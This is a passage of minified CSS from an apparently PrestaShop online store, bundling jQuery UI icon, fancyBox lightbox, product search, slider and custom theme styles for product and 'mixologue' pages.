-192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url([data-uri])}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url([data-uri]) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url([data-uri]);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url([data-uri])}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(../../../../js/jquery/plugins/fancybox/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(../../../../js/jquery/plugins/fancybox/fancybox_loading@2x.gif);background-size:24px 24px}}/**
 * 2007-2016 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author 	PrestaShop SA <contact@prestashop.com>
 *  @copyright  2007-2016 PrestaShop SA
 *  @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 *  International Registered Trademark & Property of PrestaShop SA
 */
 span.aeuc_from_label,span.aeuc_tax_label,div.aeuc_tax_label,div.aeuc_weight_label{color:#554f58;font-size:11px}span.aeuc_tax_label_shopping_cart{color:#554f58!important;font-size:12px!important}span.aeuc_tax_label_blockcart{color:#fff!important}.aeuc_shipping_label,.aeuc_delivery_label{color:#878787;font-size:13px}.aeuc_shipping_label:before,.aeuc_delivery_label:before{content:"-"}.aeuc_shipping_label a{color:#878787;text-decoration:underline}.content_price>span{display:inline-block}span.unvisible{display:none}p.payment_selected>a.payment_module_adv{border:1px solid #55c65e;border-radius:4px}a.payment_module_adv{border:1px solid #d6d4d4;border-radius:4px}.cart-overview div.aeuc_unit_price_label{font-size:8px;display:inline-block;font-weight:400}#checkout-cart-summary div.aeuc_unit_price_label{display:block;font-size:.75rem;color:#878787}#order-items div.aeuc_unit_price_label{display:block;font-size:.875rem;color:#878787}.products div.aeuc_unit_price_label{display:inline-block;font-size:.875rem;color:#acaaa6;font-weight:700;text-align:center}#blockcart-modal div.aeuc_unit_price_label{font-size:9px;font-weight:400;margin-bottom:8px}#product div.aeuc_unit_price_label{padding-bottom:16px}div.condition-label label.js-terms{text-align:left}#conditions-to-approve #cta-terms-and-conditions-1{font-weight:700}div.aeuc_footer_info{text-align:center;font-size:.875rem;margin-top:10px;margin-bottom:10px}h5.aeuc_scart{margin-bottom:20px}.euAboutUsCMS{padding-top:0}.euAboutUsCMS li a{color:#acaaa6;cursor:pointer}.euAboutUsCMS li a:hover{color:#2fb5d2}.euAboutUsCMS .cms-page-link a{color:#414141}#header_right #block_top{float:right;margin:0;padding:2px 6px 1px 6px;-moz-border-bottom-right-radius:3px;-moz-border-bottom-left-radius:3px;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;background:none repeat scroll 0 0 #000}#header_right #block_top p{clear:left;padding-right:20px;font:11px Arial,Verdana,sans-serif;color:#ccc;text-align:right;background:url(../../../../modules/blockgrouptop/views/css/img/block_languages_top_p_bg.png) no-repeat scroll right 1px transparent}#block_top ul#first-languages li{float:left;margin-right:3px}#block_top ul#first-languages li.selected_language{float:left}#countries{cursor:pointer;position:relative;top:1px}#countries p{position:relative;top:0;padding:0}#countries p img{padding-left:5px}#countries .countries_ul{display:none;z-index:10000;padding:10px;list-style-type:none}#countries .countries_ul_hover{display:block;z-index:5000;position:absolute;right:6px;padding:5px 10px;height:auto;width:20px;background:#000}#header_right #block_top{float:right;margin:0 6px 0 0;padding:2px 6px;-moz-border-bottom-right-radius:3px;-moz-border-bottom-left-radius:3px;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;background:none repeat scroll 0 0 #000}#header_right #block_top p{clear:left;padding-right:16px;font:11px Arial,Verdana,sans-serif;color:#ccc;text-align:right;background:url(../../../../modules/blockgrouptop/views/css/img/block_languages_top_p_bg.png) no-repeat scroll right 1px transparent}#block_top ul#first-currencies li{margin-right:3px}#block_top ul#first-currencies li.selected{opacity:1!important}#setCurrency{cursor:pointer;position:relative;top:1px}#setCurrency p{position:relative;top:0;margin-left:5px;padding:0}#setCurrency p img{padding-left:5px}#setCurrency .currencies_ul{display:none;z-index:10000;padding:10px;list-style-type:none}#setCurrency .currencies_ul_hover{display:block;z-index:5000;position:absolute;right:3px;padding:5px 10px;height:auto;text-align:center;width:auto;background:#000}#setCurrency .currencies_ul_hover a{color:#fff}#search_block_top{position:absolute;right:26%;top:34px}#search_block_top p{padding:0}#search_block_top #search_query_top{padding:0 5px;height:23px;width:300px;border:1px solid #666;border-right:0!important;color:#666;background:url(../../modules/leoproductsearch/views/css/img/bg_search_input.png) repeat-x 0 0 #fff;float:left}#search_block_top .button{border:none;border-radius:0;color:#fff;text-transform:uppercase;background:url(../../modules/leoproductsearch/views/css/img/bg_search_submit.png) repeat-x 0 0 #101010;float:left;height:25px}span.no-result{padding:10px}form#searchbox{padding-top:5px}form#searchbox label{color:#333;margin-bottom:1px}form#searchbox input#leo_search_query_block{border:1px solid #CCC;-webkit-border-radius:3px!important;-moz-border-radius:3px!important;border-radius:3px!important;height:18px;margin-top:10px}form#searchbox input#search_button{padding:1px 4px}.list-cate-wrapper{position:relative}.list-cate{width:100%;padding:0}.cate-item{display:block;padding:10px}#leosearchtopbox a.cate-item.active,#leosearchtopbox a.cate-item:hover,#leosearchbox a.cate-item.active,#leosearchbox a.cate-item:hover{background:#000;color:#fff}#dropdownListCate,#dropdownListCateTop{cursor:pointer;display:block;padding:5px 0 5px 5px}#leosearchtopbox #dropdownListCateTop:hover,#leosearchbox #dropdownListCate:hover{color:#414141}#leo_search_block_top .title_block{display:none}#leo_search_block_top form>label{display:none}#leo_search_block_top label[for="search_query_block"]{display:none}#leo_search_block_top .block_content{position:relative;display:flex}#leo_search_block_top .list-cate-wrapper{width:150px;height:45px}@media (max-width:575px){#leo_search_block_top .list-cate-wrapper{display:none}}#leo_search_block_top .list-cate-wrapper:before{content:"";width:1px;height:25px;position:absolute;top:10px;right:0}.rtl #leo_search_block_top .list-cate-wrapper:before{left:0;right:auto}#leo_search_block_top .list-cate-wrapper .select-title{height:45px;overflow:hidden;line-height:45px;text-transform:capitalize;color:#999}#leo_search_block_top .list-cate-wrapper .select-title i{position:absolute;top:14px;right:10px}.rtl #leo_search_block_top .list-cate-wrapper .select-title i{left:10px;right:auto}#leo_search_block_top .list-cate-wrapper .dropdown-menu{font-size:13px;max-height:230px;overflow:auto;overflow-x:hidden}#leo_search_block_top #dropdownListCateTop{padding:0 25px;position:relative;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#leo_search_block_top #dropdownListCateTop i{font-size:14px}#leo_search_block_top .form-control{background:#fff;border:0;height:45px;line-height:45px;padding:0 80px 0 20px;border-radius:5px;outline:0;font-size:13px;box-shadow:-1px 2px 1px rgba(0,0,0,.1);transition:all .3s}.rtl #leo_search_block_top .form-control{padding:0 20px 0 80px}@media (max-width:767px){#leo_search_block_top .form-control{padding:0 60px 0 20px}.rtl #leo_search_block_top .form-control{padding:0 20px 0 60px}}#leo_search_block_top .form-control:focus{box-shadow:-1px 3px 3px 0 rgba(0,0,0,.2)}#leo_search_block_top .cssload-speeding-wheel{position:absolute;top:13px;right:70px}.rtl #leo_search_block_top .cssload-speeding-wheel{left:70px;right:auto}#leo_search_block_top .btn{width:70px;height:45px;line-height:45px;border:0;padding:0;font-size:22px;text-align:center;background-color:#9cb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%);color:#fff;position:absolute;top:0;right:-1px;-moz-border-radius:0 5px 5px 0;-webkit-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0;transition:all .4s;overflow:hidden}@media (max-width:767px){#leo_search_block_top .btn{width:50px}}.rtl #leo_search_block_top .btn{left:-1px;right:auto}.rtl #leo_search_block_top .btn{-moz-border-radius:5px 0 0 5px;-webkit-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}#leo_search_block_top .btn:hover{box-shadow:0 50px rgba(0,0,0,.1) inset;color:#fff}#leo_search_block_top .btn i{display:none}#leo_search_block_top .btn:before{content:"\e090";font-family:"simple-line-icons"}.leoproductsearch-result{position:relative;width:100%}.leoproductsearch-result .ac_results{border:0;box-shadow:0 5px 10px rgba(0,0,0,.2);text-align:left;margin-top:2px;max-height:340px;overflow:auto}.rtl .leoproductsearch-result .ac_results{text-align:right}.leoproductsearch-result .ac_results ul{display:flex;flex-wrap:wrap}.leoproductsearch-result .ac_results li{display:flex;align-items:center;padding:2px;cursor:pointer;width:20%}@media (max-width:1700px){.leoproductsearch-result .ac_results li{width:25%}}@media (max-width:1500px){.leoproductsearch-result .ac_results li{width:33.33%}}@media (max-width:1199px){.leoproductsearch-result .ac_results li{width:50%}}@media (max-width:767px){.leoproductsearch-result .ac_results li{width:100%}}.leoproductsearch-result .ac_results li .lps-result-img{width:60px;min-width:60px;margin:0 10px 0 0}.rtl .leoproductsearch-result .ac_results li .lps-result-img{margin:0 0 0 10px}.leoproductsearch-result .ac_results li .lps-result-title{color:#333;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;line-height:18px;max-height:36px;overflow:hidden}.leoproductsearch-result .ac_results .ac_over{background:#000}.leoproductsearch-result .ac_results .ac_over .lps-result-title{color:#fff}.ac_results{text-align:left;padding:0;border:1px solid #000;background-color:#fff;overflow:hidden;z-index:99999}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results li{margin:0;padding:2px 5px;cursor:default;display:block;font:menu;font-size:12px;line-height:16px;overflow:hidden}.ac_odd{background-color:#eee}.ac_over{background-color:#0A246A;color:#fff}/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License version 3.0
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
 */
.homeslider-container{margin-bottom:50px;position:relative;float:left;width:100%}.homeslider{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0}.homeslider li{position:absolute;width:100%;left:0;top:0}.homeslider img{display:block;position:relative;z-index:1;height:auto;width:100%;border:0}.homeslider .caption{display:block;position:absolute;z-index:2;font-size:1em;text-shadow:none;color:#fff;background:#000;background:rgba(0,0,0,.6);left:0;right:0;bottom:0;padding:10px 20px;margin:0;max-width:none}.homeslider_nav{position:absolute;-webkit-tap-highlight-color:rgba(0,0,0,0);top:52%;left:0;opacity:.7;z-index:3;text-indent:-9999px;overflow:hidden;text-decoration:none;height:61px;width:38px;background:transparent url([data-uri]) no-repeat left top;margin-top:-45px}.homeslider_nav:active{opacity:1}.homeslider_nav.next{left:auto;background-position:right top;right:0}.lazyload,.lazyloading{padding:30%!important}.bannnoel{background:#fff;text-align:center;margin-bottom:10px}.ajax_block_product:after{filter:blur(50px)}@keyframes steam{0%{background-position:0 0}50%{background-position:400% 0}100%{background-position:0 0}}article.product-miniature.js-product-miniature:after{filter:blur(50px)}article.pr0oduct-miniature.js-product-miniature:hover:before,article.pr0duct-miniature.js-product-miniature:hover:after{content:'';position:absolute;left:6px;top:20px;background:linear-gradient(45deg,#fb0094,#0000ff,#00ff00,#ffff00,#ff0000,#fb0094,#0000ff,#00ff00,#ffff00,#ff0000);background-size:332%;width:calc(95% + 0px);height:calc(90% + 0px);z-index:-6;animation:steam 20s linear infinite}.thumbnail-container a.product-thumbnail img{transition:all 0.3s ease}.thumbnail-container:hover a.product-thumbnail img{transform:scale(1.15)}.owl-carousel .owl-item{padding:5px!important}.thumbnail-container{z-index:1;transition:all 0.3s ease}.thumbnail-container:hover{-webkit-box-shadow:0 0 5px 0 rgba(86,132,154,1);-moz-box-shadow:0 0 5px 0 rgba(86,132,154,1);box-shadow:0 0 5px 0 rgba(86,132,154,1)}div#prodreas{margin-top:45px}.col-xl-12.col-lg-12.col-md-12.col-sm-12.col-xs-12.col-sp-12.bannnoel.ApColumn{border:none}.owl-carousel.owl-theme.plist-dsimple.owl-loaded .img-fluid.lazyOwl{margin-top:10px}.owl-carousel.owl-theme.plist-dsimple.owl-loaded span.product-additional .img-fluid{margin-top:10px}span.prodpri{background:#73b80e;padding:6px;color:#fff;font-weight:700;font-size:16px}span.kantdispo{font-weight:700;font-size:16px}img.dlc{position:absolute;width:33%!important;z-index:3}.ruptcat{text-align:left}div#product-details{opacity:1!important}@media (max-width:600px){div#image-form_4793919558245356{display:none}div#image-form_5230385191393082{display:none}}@media (max-width:1500px){div#image-form_8356677885821651 img{display:none}div#image-form_8356677885821651{background-color:#fff}div#image-form_8862336466425121 img{display:none}div#image-form_8862336466425121{background-color:#fff}}.product-discounts>.table-product-discounts tbody tr td{padding:7px 9px;text-align:center;border:5px #ebebeb solid;font-size:11px}.product-discounts>.table-product-discounts thead tr th{width:25%;padding:6px 9px;background:#fff;border:5px #ebebeb solid;text-align:center;font-size:11px}h1.h1.product-detail-name{font-size:14px}span.kantdispo{font-size:13px}.product-actions .add-to-cart{height:64px;line-height:48px;padding:0 12px;letter-spacing:4px;text-transform:uppercase;font-family:"Rubik";font-weight:600;letter-spacing:1px;margin:0 15px 0 0;max-width:240px;min-width:190px;overflow:hidden;text-overflow:ellipsis;margin:0 9px 0 0}.apartde{color:#809907;font-weight:700;font-size:12px}.leqty{color:#eb1d8a}.thumbnail-container{background:#fff}p.product-without-taxes{font-size:11px;color:#eb1d8a}.logpai{margin-top:15px;margin-bottom:15px}.col-form_id-form_4666379129988496.col-md-12.col-lg-12.col-xl-12 .box-delivery .ApColumn:last-child{border-right:1px solid #e5e5e5}.col-form_id-form_4666379129988496.col-md-12.col-lg-12.col-xl-12 .row.box-delivery.hidden-sm-down.ApRow.has-bg.bg-boxed{margin-top:21px}.drapflag img{margin-right:8px;border:1px solid #809907}.product-variants{border-top:1px solid #ddd}.logpai img{margin-right:10px}@media (max-width:990px){.logpai img{width:30%}}.blockDeco .inner .blockImg{position:absolute;right:0;bottom:0}.blockDeco .inner .blockImghm{position:absolute;left:0;bottom:0;max-height:125%;width:auto;max-width:25%}.tabtechhm{width:72%;margin-left:28%;margin-top:24px;min-height:353px}.blockDeco .inner{border-bottom:8px solid #68a52b}.blockDeco .inner{margin-bottom:2em;position:relative}.blockDeco .title{font-size:1.5em;color:#333;margin-bottom:.3em;margin-top:.5em}.col-xxs-12.col-sm-9.col-lg-10{width:77.333333%;min-height:288px}.blockDeco{margin-top:50px}.blockDeco .title .job{font-style:italic;font-size:.7em;color:#f38b00}.col-xxs-12.col-sm-9.col-lg-101{float:right;width:72%;min-height:350px}.col-xxs-12.col-sm-9.col-lg-10 img{margin-bottom:10px}.afdesc h2{order:2;text-transform:uppercase;font-size:16px;border-bottom:2px solid #e5e5e5;padding:0 0 15px;margin:30px 0 30px;position:relative}.afdesc h2:before{content:"";position:absolute;bottom:-2px;width:60px;height:2px;background:#9bb60f;left:0}.pageTitle.borderMiddle{width:100%;text-align:center;color:#6eb81f;font-size:23px;font-weight:700}.product-description h2{width:100%;text-align:center;color:#6eb81f;font-size:23px;font-weight:700}#product-availabilitysurcmd{display:inline-block;font-weight:700;color:#ff5e00;text-transform:uppercase;font-size:13px;padding:0 0 15px}.cathaut{display:none}@media (max-width:768px){.catbas{}}.block.descacc.ApRawHtml h1{margin-top:19px;color:#809907}.block.descacc.ApRawHtml h2{margin-top:10px;color:#809907}img.img-fluid{background:#fff}table.tabcaract td{border:#809907 1px solid;padding:8px}.product-description{border-bottom:8px solid #68a52b;padding-bottom:20px}.product-description tr td{border:2px dotted #68a52b;padding:8px}.row .m0auto{margin:0 auto}.product-le-bar-a-saveurs .form-control-mixologue{display:initial;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;margin-left:5px}.product-le-bar-a-saveurs .form-control-mixologue:disabled{background-color:#e8e8e8}.product-le-bar-a-saveurs #recettes.form-control-mixologue{width:100%}.product-le-bar-a-saveurs .form-control-mixologue:focus{border-color:#6eb80e;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(100,184,14,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(100,184,14,.6)}.progressBar-mixologue{display:-webkit-box;display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem;width:100%}.progressBar-mixologue .progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.progressBar-mixologue .progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progressBar-mixologue .progress-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;background-color:#007bff;transition:width .6s ease}.product-le-bar-a-saveurs #lavalide-mixologue{margin-top:15px}.product-le-bar-a-saveurs .cta-acheter-mixologue{font-weight:600;text-decoration:underline}.product-le-bar-a-saveurs .controle{text-align:center}.leoproductsearch-result .ac_results .ac_over{background-color:#9cb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%)}.product-le-bar-a-saveurs .mixologue-mix{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;justify-content:center}.product-le-bar-a-saveurs .mixologue-mix-number{width:5%}.product-le-bar-a-saveurs .mixologue-mix{margin:15px 0}#blockcart-modal .cart-content-btn{justify-content:center}#blockcart-modal .cart-content .btn{width:initial!important;text-overflow:initial!important}.footer-custom-bg:before{background:rgba(0,0,0,0) url(/themes/at_vega_store/assets/img/modules/appagebuilder/images/bas.jpg) no-repeat scroll center center / cover}.leo-productscompare-item .thumbnail-container{padding:10px!important}.leo-productscompare-item .delete-productcompare{right:15px!important;top:15px!important}.product-flags{left:initial!important;right:0}.tooltip-ex{position:relative;display:inline-block;cursor:help;color:#8512d5;margin-right:20px;display:inline-block;float:left}.tooltip-ex-bottom{top:75%;left:50%;margin-left:-60px}.tooltip-ex-text{visibility:hidden;position:absolute;width:120px;background-color:#9cb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%);color:#fff!important;text-align:center;padding:5px 0;border-radius:6px;z-index:1;opacity:0;transition:opacity .6s}@media only screen and (max-width:796px){.tooltip-ex:hover .tooltip-ex-text{visibility:visible;display:initial!important;opacity:1}}@media only screen and (max-width:991px){.top-link i{line-height:77px!important;height:77px!important}.top-link{height:77px!important}.userinfo-selector a.popup-title{height:77px!important}.userinfo-selector a.popup-title i{line-height:77px!important;height:77px!important}.top-link.link-phone{padding:15px 15px 15px 20px!important}.box-menutop1 .ApMegamenu .leo-verticalmenu .title_block{max-width:initial!important}}@media only screen and (max-width:480px){.box-menutop1 .ApMegamenu .leo-verticalmenu .title_block{width:initial!important}}.ApMegamenu .leo-verticalmenu .title_block{width:250px!important}.product-features>dl.data-sheet dd.value,.product-features>dl.data-sheet dt.name{background:rgba(110,184,31,.25);margin-right:3px;color:#000}dd{margin-bottom:.2rem}@media only screen and (min-width:992px){.ml25pourcent{margin-left:25%}}#product #description img{max-width:100%;height:auto}#blogpage .blog-description img{max-width:100%;height:auto}#blogpage .blog-description h2{font-size:2rem;color:#6eb80e}#blogpage .blog-description h3{font-size:1.8rem;color:#6eb80e}#module-leoblog-list #blog-listing .blog-info{background-color:#f2f2f2;padding:25px 25px 25px 25px}#module-leoblog-list #blog-listing .blog-item h3.title{margin:0 0 6px!important}#module-leoblog-list #blog-listing .blog-item .blog-meta{margin-bottom:10px!important}#module-leoblog-list #blog-listing img.blog-image{max-width:100%;margin-bottom:0px!important}#module-leoblog-list #blog-listing .blog-item .more:hover{background:#6eb80e!important;color:#fff!important}#module-leoblog-list #blog-listing .blog-item .more{padding:5px 5px!important;transition:background 0.2s ease}#module-leoblog-list #blog-listing .blog-item .hover-img{transition:background 0.2s ease;overflow:hidden}#module-leoblog-list #blog-listing .blog-item .hover-img:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}#module-leoblog-list #blog-listing .blog-item .hover-img img{transition:all 0.3s cubic-bezier(.37,.75,.61,1.05) 0s}#module-leoblog-list .justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important;display:flex}.btn.btn-violet{background:purple}.btn.btn-violet:focus,.btn.btn-violet:hover{background:#a509a5!important}#mixologue-call{background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%);margin-top:100px;margin-bottom:100px;border-radius:.25rem}#mixologue-call .mixologue-col-left .ApImage{text-align:center}#mixologue-call .mixologue-col-left .ApImage img{max-height:666px;width:auto!important;margin:-80px auto}#mixologue-call .mixologue-col-right .block_content{padding:5% 160px 5% 60px;font-size:1rem}#mixologue-call h2{margin-bottom:0}#mixologue-call h4{font-size:21px;font-weight:400;line-height:1.5;margin:0}@media (max-width:1400px){#mixologue-call .mixologue-col-right .block_content{padding:5% 60px 5% 60px}}@media (max-width:1200px){#mixologue-call .mixologue-col-left .ApImage img{max-height:466px}}@media (max-width:991px){#mixologue-call .mixologue-col-right .block_content{text-align:center!important}}@media (max-width:768px){#mixologue-call h2{font-size:2.5rem}}@media (max-width:560px){#mixologue-call{margin:40px 0}#mixologue-call .mixologue-col-right .block_content{padding:15px}#mixologue-call .mixologue-col-left .ApImage img{max-height:300px;margin:40px auto 0}}.card-home{display:block;padding:4rem;text-align:center;border-radius:1rem;box-shadow:0 20px 40px 0 rgba(0,0,0,.05);font-size:1rem}@media (max-width:1200px){.card-home{padding:2rem}}@media (max-width:560px){.card-home{padding:1.5rem}}.row--mixologue{display:flex;flex-wrap:wrap;justify-content:center;position:relative}.row--mixologue>.col-product-text{padding:2rem 3rem!important;background:#fff;box-shadow:0 3px 15px rgba(0,0,0,.08);border-radius:4px;font-size:1rem;color:#333;text-align:center;position:relative;z-index:1;margin-bottom:4rem}.row--mixologue .mixologue-main-img{position:absolute;top:-20px;left:0}.mixologue-main-img:before{content:'';display:block;background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%);position:absolute;left:-100vw;top:-8px;width:200vw;height:1481px;z-index:-1}.row--mixologue h1.h1.product-detail-name{font-size:2rem}.row--mixologue .ts-rating-light.productreviewsSummary{text-align:center;margin:0 auto}.product-detail .row--mixologue .product-prices .product-price{margin:0 auto}.row--mixologue .alma-widget-container{display:none}.row--mixologue .product-detail .description-short{margin-bottom:30px;font-size:1.2rem;color:#000;font-weight:500}.row--mixologue .txtmixo{color:#9bb80e;font-weight:500;margin:15px 0;font-size:1rem}.product-le-bar-a-saveurs .mixologue-mix-number{width:5%;background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%);min-width:40px;height:40px;display:flex;justify-content:center;align-items:center;color:#fff;border-radius:50%}.product-le-bar-a-saveurs .mixologue-mix-number i{display:none}.row--mixologue .mixologue-main-img{position:absolute;top:-2rem;left:64%;pointer-events:none}.product-detail .row--mixologue .description-short{max-width:512px;margin:0 auto}@media (max-width:750px){.row--mixologue>.col-product-text{padding:1rem!important}.row--mixologue>.col-product-text{margin-bottom:1rem}.row--mixologue .mixologue-main-img{display:none}}.skeepers-widget-wrapper-ccdaa1b1-5aa4-41c3-a519-8ae433958fb0{bottom:5vh!important}@media 